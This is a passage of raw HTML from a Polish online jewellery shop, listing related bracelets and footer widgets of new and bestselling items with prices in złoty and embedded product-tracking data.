	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:4692,&quot;item_id&quot;:4692,&quot;item_name&quot;:&quot;Bransoletka si\u0142y \u017cyciowej z\u0142ota ze z\u0142otymi kulkami&quot;,&quot;sku&quot;:4692,&quot;price&quot;:69,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Bransoletki na szcz\u0119\u015bcie &quot;,&quot;item_category2&quot;:&quot; si\u0142y \u017cyciowej&quot;,&quot;id&quot;:4692,&quot;productlink&quot;:&quot;https:\/\/amibijoux.pl\/produkt\/bransoletka-sily-zyciowej-zlota-ze-zlotymi-kulkami\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:3,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div><!-- .col-inner -->
</div><!-- col -->

      
        
<div class="product-small col has-hover product type-product post-20975 status-publish last instock product_cat-nowosci product_cat-bransoletki-nowosci product_cat-bransoletki-na-szczescie-sily-zyciowej product_tag-bizuteria-handmade product_tag-bizuteria-z-perla product_tag-bransoletka-na-szczescie product_tag-bransoletka-z-perla product_tag-czarna-bransoletka-damska product_tag-minimalistyczna-bransoletka product_tag-must-have-bizuteria product_tag-prezent-dla-niej has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://amibijoux.pl/produkt/bransoletka-na-szczescie-z-perla/">
					<img width="300" height="300" src="https://amibijoux.pl/wp-content/uploads/2025/04/Projekt-bez-nazwy-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bransoletka na szczęście z perłą" decoding="async" loading="lazy" srcset="https://amibijoux.pl/wp-content/uploads/2025/04/Projekt-bez-nazwy-300x300.png 300w, https://amibijoux.pl/wp-content/uploads/2025/04/Projekt-bez-nazwy-400x400.png 400w, https://amibijoux.pl/wp-content/uploads/2025/04/Projekt-bez-nazwy-800x800.png 800w, https://amibijoux.pl/wp-content/uploads/2025/04/Projekt-bez-nazwy-280x280.png 280w, https://amibijoux.pl/wp-content/uploads/2025/04/Projekt-bez-nazwy-768x768.png 768w, https://amibijoux.pl/wp-content/uploads/2025/04/Projekt-bez-nazwy-600x600.png 600w, https://amibijoux.pl/wp-content/uploads/2025/04/Projekt-bez-nazwy-100x100.png 100w, https://amibijoux.pl/wp-content/uploads/2025/04/Projekt-bez-nazwy-50x50.png 50w, https://amibijoux.pl/wp-content/uploads/2025/04/Projekt-bez-nazwy.png 1200w" sizes="auto, (max-width: 300px) 100vw, 300px" title="Bransoletka na szczęście z perłą" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div><!-- box-image -->

		<div class="box-text box-text-products flex-row align-top grid-style-3 flex-wrap">
			<div class="title-wrapper"><p class="name product-title"><a href="https://amibijoux.pl/produkt/bransoletka-na-szczescie-z-perla/">Bransoletka na szczęście z perłą</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>75,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></span>
</div>		</div><!-- box-text -->
	</div><!-- box -->
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:20975,&quot;item_id&quot;:20975,&quot;item_name&quot;:&quot;Bransoletka na szcz\u0119\u015bcie z per\u0142\u0105&quot;,&quot;sku&quot;:20975,&quot;price&quot;:75,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Nowo\u015bci&quot;,&quot;id&quot;:20975,&quot;productlink&quot;:&quot;https:\/\/amibijoux.pl\/produkt\/bransoletka-na-szczescie-z-perla\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:4,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div><!-- .col-inner -->
</div><!-- col -->

      
        
<div class="product-small col has-hover product type-product post-3272 status-publish first instock product_cat-bransoletki-na-szczescie-sily-zyciowej has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://amibijoux.pl/produkt/bransoletka-na-szczescie-z-kulkami-hematytu-w-kolorze-srebrnym/">
					<img width="300" height="300" src="https://amibijoux.pl/wp-content/uploads/2018/11/bransoletka-na-szczęście-srebrna-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bransoletka na Szczęście z kulkami hematytu w kolorze srebrnym" decoding="async" loading="lazy" srcset="https://amibijoux.pl/wp-content/uploads/2018/11/bransoletka-na-szczęście-srebrna-300x300.jpg 300w, https://amibijoux.pl/wp-content/uploads/2018/11/bransoletka-na-szczęście-srebrna-280x280.jpg 280w, https://amibijoux.pl/wp-content/uploads/2018/11/bransoletka-na-szczęście-srebrna-400x400.jpg 400w, https://amibijoux.pl/wp-content/uploads/2018/11/bransoletka-na-szczęście-srebrna-768x768.jpg 768w, https://amibijoux.pl/wp-content/uploads/2018/11/bransoletka-na-szczęście-srebrna-800x800.jpg 800w, https://amibijoux.pl/wp-content/uploads/2018/11/bransoletka-na-szczęście-srebrna-600x600.jpg 600w, https://amibijoux.pl/wp-content/uploads/2018/11/bransoletka-na-szczęście-srebrna-100x100.jpg 100w, https://amibijoux.pl/wp-content/uploads/2018/11/bransoletka-na-szczęście-srebrna.jpg 900w" sizes="auto, (max-width: 300px) 100vw, 300px" title="Bransoletka na Szczęście z kulkami hematytu w kolorze srebrnym" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div><!-- box-image -->

		<div class="box-text box-text-products flex-row align-top grid-style-3 flex-wrap">
			<div class="title-wrapper"><p class="name product-title"><a href="https://amibijoux.pl/produkt/bransoletka-na-szczescie-z-kulkami-hematytu-w-kolorze-srebrnym/">Bransoletka na Szczęście z kulkami hematytu w kolorze srebrnym</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>69,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></span>
</div>		</div><!-- box-text -->
	</div><!-- box -->
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:3272,&quot;item_id&quot;:3272,&quot;item_name&quot;:&quot;Bransoletka na Szcz\u0119\u015bcie z kulkami hematytu w kolorze srebrnym&quot;,&quot;sku&quot;:3272,&quot;price&quot;:69,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Bransoletki na szcz\u0119\u015bcie &quot;,&quot;item_category2&quot;:&quot; si\u0142y \u017cyciowej&quot;,&quot;id&quot;:3272,&quot;productlink&quot;:&quot;https:\/\/amibijoux.pl\/produkt\/bransoletka-na-szczescie-z-kulkami-hematytu-w-kolorze-srebrnym\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:5,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div><!-- .col-inner -->
</div><!-- col -->

      
        
<div class="product-small col has-hover product type-product post-4705 status-publish instock product_cat-bransoletki-na-szczescie-sily-zyciowej has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://amibijoux.pl/produkt/bransoletka-sily-zyciowej-zlota-z-grafitowymi-kulkami/">
					<img width="300" height="300" src="https://amibijoux.pl/wp-content/uploads/2019/07/7303-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bransoletka siły życiowej złota z grafitowymi kulkami" decoding="async" loading="lazy" srcset="https://amibijoux.pl/wp-content/uploads/2019/07/7303-300x300.png 300w, https://amibijoux.pl/wp-content/uploads/2019/07/7303-280x280.png 280w, https://amibijoux.pl/wp-content/uploads/2019/07/7303-400x400.png 400w, https://amibijoux.pl/wp-content/uploads/2019/07/7303-768x768.png 768w, https://amibijoux.pl/wp-content/uploads/2019/07/7303-800x800.png 800w, https://amibijoux.pl/wp-content/uploads/2019/07/7303-600x600.png 600w, https://amibijoux.pl/wp-content/uploads/2019/07/7303-100x100.png 100w, https://amibijoux.pl/wp-content/uploads/2019/07/7303.png 900w" sizes="auto, (max-width: 300px) 100vw, 300px" title="Bransoletka siły życiowej złota z grafitowymi kulkami" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div><!-- box-image -->

		<div class="box-text box-text-products flex-row align-top grid-style-3 flex-wrap">
			<div class="title-wrapper"><p class="name product-title"><a href="https://amibijoux.pl/produkt/bransoletka-sily-zyciowej-zlota-z-grafitowymi-kulkami/">Bransoletka siły życiowej złota z grafitowymi kulkami</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>69,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></span>
</div>		</div><!-- box-text -->
	</div><!-- box -->
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:4705,&quot;item_id&quot;:4705,&quot;item_name&quot;:&quot;Bransoletka si\u0142y \u017cyciowej z\u0142ota z grafitowymi kulkami&quot;,&quot;sku&quot;:4705,&quot;price&quot;:69,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Bransoletki na szcz\u0119\u015bcie &quot;,&quot;item_category2&quot;:&quot; si\u0142y \u017cyciowej&quot;,&quot;id&quot;:4705,&quot;productlink&quot;:&quot;https:\/\/amibijoux.pl\/produkt\/bransoletka-sily-zyciowej-zlota-z-grafitowymi-kulkami\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:6,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div><!-- .col-inner -->
</div><!-- col -->

      
        
<div class="product-small col has-hover product type-product post-4708 status-publish instock product_cat-bransoletki-na-szczescie-sily-zyciowej has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://amibijoux.pl/produkt/bransoletka-sily-zyciowej-srebrna-z-grafitowymi-kulkami/">
					<img width="300" height="300" src="https://amibijoux.pl/wp-content/uploads/2019/07/7300-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bransoletka siły życiowej srebrna z grafitowymi kulkami" decoding="async" loading="lazy" srcset="https://amibijoux.pl/wp-content/uploads/2019/07/7300-300x300.png 300w, https://amibijoux.pl/wp-content/uploads/2019/07/7300-280x280.png 280w, https://amibijoux.pl/wp-content/uploads/2019/07/7300-400x400.png 400w, https://amibijoux.pl/wp-content/uploads/2019/07/7300-768x768.png 768w, https://amibijoux.pl/wp-content/uploads/2019/07/7300-800x800.png 800w, https://amibijoux.pl/wp-content/uploads/2019/07/7300-600x600.png 600w, https://amibijoux.pl/wp-content/uploads/2019/07/7300-100x100.png 100w, https://amibijoux.pl/wp-content/uploads/2019/07/7300.png 900w" sizes="auto, (max-width: 300px) 100vw, 300px" title="Bransoletka siły życiowej srebrna z grafitowymi kulkami" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div><!-- box-image -->

		<div class="box-text box-text-products flex-row align-top grid-style-3 flex-wrap">
			<div class="title-wrapper"><p class="name product-title"><a href="https://amibijoux.pl/produkt/bransoletka-sily-zyciowej-srebrna-z-grafitowymi-kulkami/">Bransoletka siły życiowej srebrna z grafitowymi kulkami</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>69,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></span>
</div>		</div><!-- box-text -->
	</div><!-- box -->
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:4708,&quot;item_id&quot;:4708,&quot;item_name&quot;:&quot;Bransoletka si\u0142y \u017cyciowej srebrna z grafitowymi kulkami&quot;,&quot;sku&quot;:4708,&quot;price&quot;:69,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Bransoletki na szcz\u0119\u015bcie &quot;,&quot;item_category2&quot;:&quot; si\u0142y \u017cyciowej&quot;,&quot;id&quot;:4708,&quot;productlink&quot;:&quot;https:\/\/amibijoux.pl\/produkt\/bransoletka-sily-zyciowej-srebrna-z-grafitowymi-kulkami\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:7,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div><!-- .col-inner -->
</div><!-- col -->

      
      </div>
  </div>

	</div><!-- .container -->
</div><!-- .product-footer -->
</div><!-- .product-container -->

<style type="text/css">
.footer-widgets.footer-1 {
    display: block;
}
</style></div>

		
	</div><!-- shop container -->

</main><!-- #main -->

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->
<div class="footer-widgets footer footer-1">
		<div class="row large-columns-3 mb-0">
	   		<div id="woocommerce_products-12" class="col pb-0 widget woocommerce widget_products"><span class="widget-title">Nowości</span><div class="is-divider small"></div><ul class="product_list_widget"><li>
	
	<a data-gtm4wp_product_data="{&quot;internal_id&quot;:13187,&quot;item_id&quot;:13187,&quot;item_name&quot;:&quot;Bransoletka \u017cmijka poz\u0142acana 6mm&quot;,&quot;sku&quot;:13187,&quot;price&quot;:139,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Nowo\u015bci&quot;,&quot;id&quot;:13187,&quot;productlink&quot;:&quot;https:\/\/amibijoux.pl\/produkt\/bransoletka-pozlacana-snake\/&quot;,&quot;item_list_name&quot;:&quot;Nowo\u015bci (widget)&quot;,&quot;index&quot;:1,&quot;item_brand&quot;:&quot;&quot;}" href="https://amibijoux.pl/produkt/bransoletka-pozlacana-snake/">
		<img width="300" height="300" src="https://amibijoux.pl/wp-content/uploads/2022/12/3-min-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bransoletka żmijka pozłacana 6mm" decoding="async" loading="lazy" srcset="https://amibijoux.pl/wp-content/uploads/2022/12/3-min-300x300.jpg 300w, https://amibijoux.pl/wp-content/uploads/2022/12/3-min-400x400.jpg 400w, https://amibijoux.pl/wp-content/uploads/2022/12/3-min-800x800.jpg 800w, https://amibijoux.pl/wp-content/uploads/2022/12/3-min-280x280.jpg 280w, https://amibijoux.pl/wp-content/uploads/2022/12/3-min-768x768.jpg 768w, https://amibijoux.pl/wp-content/uploads/2022/12/3-min-600x600.jpg 600w, https://amibijoux.pl/wp-content/uploads/2022/12/3-min-100x100.jpg 100w, https://amibijoux.pl/wp-content/uploads/2022/12/3-min-50x50.jpg 50w, https://amibijoux.pl/wp-content/uploads/2022/12/3-min.jpg 1080w" sizes="auto, (max-width: 300px) 100vw, 300px" title="Bransoletka żmijka pozłacana 6mm" />		<span class="product-title">Bransoletka żmijka pozłacana 6mm</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi>139,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span>
	</li>
<li>
	
	<a data-gtm4wp_product_data="{&quot;internal_id&quot;:4036,&quot;item_id&quot;:4036,&quot;item_name&quot;:&quot;Bransoletka na sznurku z poz\u0142acan\u0105 st\u00f3pk\u0105&quot;,&quot;sku&quot;:4036,&quot;price&quot;:129,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Bransoletki na sznurku&quot;,&quot;id&quot;:4036,&quot;productlink&quot;:&quot;https:\/\/amibijoux.pl\/produkt\/bransoletka-na-sznurku-z-pozlacana-stopka\/&quot;,&quot;item_list_name&quot;:&quot;Nowo\u015bci (widget)&quot;,&quot;index&quot;:2,&quot;item_brand&quot;:&quot;&quot;}" href="https://amibijoux.pl/produkt/bransoletka-na-sznurku-z-pozlacana-stopka/">
		<img width="300" height="300" src="https://amibijoux.pl/wp-content/uploads/2018/12/IMG_4599_1a-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bransoletka na sznurku z pozłacaną stópką AmiBijoux.pl" decoding="async" loading="lazy" srcset="https://amibijoux.pl/wp-content/uploads/2018/12/IMG_4599_1a-300x300.jpg 300w, https://amibijoux.pl/wp-content/uploads/2018/12/IMG_4599_1a-280x280.jpg 280w, https://amibijoux.pl/wp-content/uploads/2018/12/IMG_4599_1a-400x400.jpg 400w, https://amibijoux.pl/wp-content/uploads/2018/12/IMG_4599_1a-768x768.jpg 768w, https://amibijoux.pl/wp-content/uploads/2018/12/IMG_4599_1a-800x800.jpg 800w, https://amibijoux.pl/wp-content/uploads/2018/12/IMG_4599_1a-600x600.jpg 600w, https://amibijoux.pl/wp-content/uploads/2018/12/IMG_4599_1a-100x100.jpg 100w, https://amibijoux.pl/wp-content/uploads/2018/12/IMG_4599_1a.jpg 900w" sizes="auto, (max-width: 300px) 100vw, 300px" title="Bransoletka na sznurku z pozłacaną stópką" />		<span class="product-title">Bransoletka na sznurku z pozłacaną stópką</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi>129,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span>
	</li>
<li>
	
	<a data-gtm4wp_product_data="{&quot;internal_id&quot;:11236,&quot;item_id&quot;:11236,&quot;item_name&quot;:&quot;Bransoletka poz\u0142acana \u0142a\u0144cuch LARA&quot;,&quot;sku&quot;:11236,&quot;price&quot;:129,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Bransoletki poz\u0142acane&quot;,&quot;id&quot;:11236,&quot;productlink&quot;:&quot;https:\/\/amibijoux.pl\/produkt\/bransoletka-lancuch-pozlacana-lara\/&quot;,&quot;item_list_name&quot;:&quot;Nowo\u015bci (widget)&quot;,&quot;index&quot;:3,&quot;item_brand&quot;:&quot;&quot;}" href="https://amibijoux.pl/produkt/bransoletka-lancuch-pozlacana-lara/">
		<img width="300" height="300" src="https://amibijoux.pl/wp-content/uploads/2021/12/Bransoletka-Lara-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bransoletka pozłacana łańcuch LARA" decoding="async" loading="lazy" srcset="https://amibijoux.pl/wp-content/uploads/2021/12/Bransoletka-Lara-300x300.jpg 300w, https://amibijoux.pl/wp-content/uploads/2021/12/Bransoletka-Lara-400x400.jpg 400w, https://amibijoux.pl/wp-content/uploads/2021/12/Bransoletka-Lara-800x800.jpg 800w, https://amibijoux.pl/wp-content/uploads/2021/12/Bransoletka-Lara-280x280.jpg 280w, https://amibijoux.pl/wp-content/uploads/2021/12/Bransoletka-Lara-768x768.jpg 768w, https://amibijoux.pl/wp-content/uploads/2021/12/Bransoletka-Lara-600x600.jpg 600w, https://amibijoux.pl/wp-content/uploads/2021/12/Bransoletka-Lara-100x100.jpg 100w, https://amibijoux.pl/wp-content/uploads/2021/12/Bransoletka-Lara.jpg 1080w" sizes="auto, (max-width: 300px) 100vw, 300px" title="Bransoletka pozłacana łańcuch LARA" />		<span class="product-title">Bransoletka pozłacana łańcuch LARA</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi>129,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span>
	</li>
<li>
	
	<a data-gtm4wp_product_data="{&quot;internal_id&quot;:20438,&quot;item_id&quot;:20438,&quot;item_name&quot;:&quot;Bransoletka poz\u0142acana SNAKE BASIC z Medalionem N\u00b03 i bia\u0142\u0105 cyrkoni\u0105&quot;,&quot;sku&quot;:20438,&quot;price&quot;:238,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Nowo\u015bci&quot;,&quot;id&quot;:20438,&quot;productlink&quot;:&quot;https:\/\/amibijoux.pl\/produkt\/bransoletka-pozlacana-snake-basic-z-medalionem-n3-biala-cyrkonia\/&quot;,&quot;item_list_name&quot;:&quot;Nowo\u015bci (widget)&quot;,&quot;index&quot;:4,&quot;item_brand&quot;:&quot;&quot;}" href="https://amibijoux.pl/produkt/bransoletka-pozlacana-snake-basic-z-medalionem-n3-biala-cyrkonia/">
		<img width="300" height="300" src="https://amibijoux.pl/wp-content/uploads/2025/01/Projekt-bez-nazwy.png-6-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bransoletka pozłacana SNAKE BASIC z Medalionem N°3 i białą cyrkonią" decoding="async" loading="lazy" srcset="https://amibijoux.pl/wp-content/uploads/2025/01/Projekt-bez-nazwy.png-6-300x300.png 300w, https://amibijoux.pl/wp-content/uploads/2025/01/Projekt-bez-nazwy.png-6-400x400.png 400w, https://amibijoux.pl/wp-content/uploads/2025/01/Projekt-bez-nazwy.png-6-800x800.png 800w, https://amibijoux.pl/wp-content/uploads/2025/01/Projekt-bez-nazwy.png-6-280x280.png 280w, https://amibijoux.pl/wp-content/uploads/2025/01/Projekt-bez-nazwy.png-6-768x768.png 768w, https://amibijoux.pl/wp-content/uploads/2025/01/Projekt-bez-nazwy.png-6-600x600.png 600w, https://amibijoux.pl/wp-content/uploads/2025/01/Projekt-bez-nazwy.png-6-100x100.png 100w, https://amibijoux.pl/wp-content/uploads/2025/01/Projekt-bez-nazwy.png-6-50x50.png 50w, https://amibijoux.pl/wp-content/uploads/2025/01/Projekt-bez-nazwy.png-6.png 1200w" sizes="auto, (max-width: 300px) 100vw, 300px" title="Bransoletka pozłacana SNAKE BASIC z Medalionem N°3 i białą cyrkonią" />		<span class="product-title">Bransoletka pozłacana SNAKE BASIC z Medalionem N°3 i białą cyrkonią</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi>238,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span>
	</li>
</ul></div><div id="woocommerce_products-11" class="col pb-0 widget woocommerce widget_products"><span class="widget-title">Nasze bestsellery</span><div class="is-divider small"></div><ul class="product_list_widget"><li>
	
	<a data-gtm4wp_product_data="{&quot;internal_id&quot;:16446,&quot;item_id&quot;:16446,&quot;item_name&quot;:&quot;Naszyjnik poz\u0142acany twist z k\u0142\u00f3dk\u0105&quot;,&quot;sku&quot;:16446,&quot;price&quot;:244,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Nowo\u015bci&quot;,&quot;id&quot;:16446,&quot;productlink&quot;:&quot;https:\/\/amibijoux.pl\/produkt\/naszyjnik-pozlacany-twist-me-and-you\/&quot;,&quot;item_list_name&quot;:&quot;Nasze bestsellery (widget)&quot;,&quot;index&quot;:1,&quot;item_brand&quot;:&quot;&quot;}" href="https://amibijoux.pl/produkt/naszyjnik-pozlacany-twist-me-and-you/">
		<img width="300" height="300" src="https://amibijoux.pl/wp-content/uploads/2023/10/8-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Naszyjnik pozłacany twist z kłódką" decoding="async" loading="lazy" srcset="https://amibijoux.pl/wp-content/uploads/2023/10/8-300x300.jpg 300w, https://amibijoux.pl/wp-content/uploads/2023/10/8-400x400.jpg 400w, https://amibijoux.pl/wp-content/uploads/2023/10/8-800x800.jpg 800w, https://amibijoux.pl/wp-content/uploads/2023/10/8-280x280.jpg 280w, https://amibijoux.pl/wp-content/uploads/2023/10/8-768x768.jpg 768w, https://amibijoux.pl/wp-content/uploads/2023/10/8-600x600.jpg 600w, https://amibijoux.pl/wp-content/uploads/2023/10/8-100x100.jpg 100w, https://amibijoux.pl/wp-content/uploads/2023/10/8-50x50.jpg 50w, https://amibijoux.pl/wp-content/uploads/2023/10/8.jpg 1080w" sizes="auto, (max-width: 300px) 100vw, 300px" title="Naszyjnik pozłacany twist z kłódką" />		<span class="product-title">Naszyjnik pozłacany twist z kłódką</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi>244,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span>
	</li>
<li>
	
	<a data-gtm4wp_product_data="{&quot;internal_id&quot;:18116,&quot;item_id&quot;:18116,&quot;item_name&quot;:&quot;ZESTAW kwarc dymny i hematyt z\u0142oty&quot;,&quot;sku&quot;:18116,&quot;price&quot;:215,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Zestawy bransoletek&quot;,&quot;id&quot;:18116,&quot;productlink&quot;:&quot;https:\/\/amibijoux.pl\/produkt\/zestaw-kwarc-dymny-i-hematyt-zloty\/&quot;,&quot;item_list_name&quot;:&quot;Nasze bestsellery (widget)&quot;,&quot;index&quot;:2,&quot;item_brand&quot;:&quot;&quot;}" href="https://amibijoux.pl/produkt/zestaw-kwarc-dymny-i-hematyt-zloty/">
		<img width="300" height="300" src="https://amibijoux.pl/wp-content/uploads/2024/05/7C2D61A7-58B5-4041-870C-8F1CB7C2A985-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ZESTAW kwarc dymny i hematyt złoty" decoding="async" loading="lazy" srcset="https://amibijoux.pl/wp-content/uploads/2024/05/7C2D61A7-58B5-4041-870C-8F1CB7C2A985-300x300.png 300w, https://amibijoux.pl/wp-content/uploads/2024/05/7C2D61A7-58B5-4041-870C-8F1CB7C2A985-400x400.png 400w, https://amibijoux.pl/wp-content/uploads/2024/05/7C2D61A7-58B5-4041-870C-8F1CB7C2A985-800x800.png 800w, https://amibijoux.pl/wp-content/uploads/2024/05/7C2D61A7-58B5-4041-870C-8F1CB7C2A985-280x280.png 280w, https://amibijoux.pl/wp-content/uploads/2024/05/7C2D61A7-58B5-4041-870C-8F1CB7C2A985-768x768.png 768w, https://amibijoux.pl/wp-content/uploads/2024/05/7C2D61A7-58B5-4041-870C-8F1CB7C2A985-600x600.png 600w, https://amibijoux.pl/wp-content/uploads/2024/05/7C2D61A7-58B5-4041-870C-8F1CB7C2A985-100x100.png 100w, https://amibijoux.pl/wp-content/uploads/2024/05/7C2D61A7-58B5-4041-870C-8F1CB7C2A985-50x50.png 50w, https://amibijoux.pl/wp-content/uploads/2024/05/7C2D61A7-58B5-4041-870C-8F1CB7C2A985.png 1080w" sizes="auto, (max-width: 300px) 100vw, 300px" title="ZESTAW kwarc dymny i hematyt złoty" />		<span class="product-title">ZESTAW kwarc dymny i hematyt złoty</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi>215,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span>
	</li>
<li>
	
	<a data-gtm4wp_product_data="{&quot;internal_id&quot;:19180,&quot;item_id&quot;:19180,&quot;item_name&quot;:&quot;Pier\u015bcionek z kamieni hematyt z\u0142oty i opal r\u00f3\u017cowy&quot;,&quot;sku&quot;:19180,&quot;price&quot;:79,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Pier\u015bcionki&quot;,&quot;id&quot;:19180,&quot;productlink&quot;:&quot;https:\/\/amibijoux.pl\/produkt\/pierscionek-z-kamieni-hematyt-zloty-i-opal-rozowy\/&quot;,&quot;item_list_name&quot;:&quot;Nasze bestsellery (widget)&quot;,&quot;index&quot;:3,&quot;item_brand&quot;:&quot;&quot;}" href="https://amibijoux.pl/produkt/pierscionek-z-kamieni-hematyt-zloty-i-opal-rozowy/">
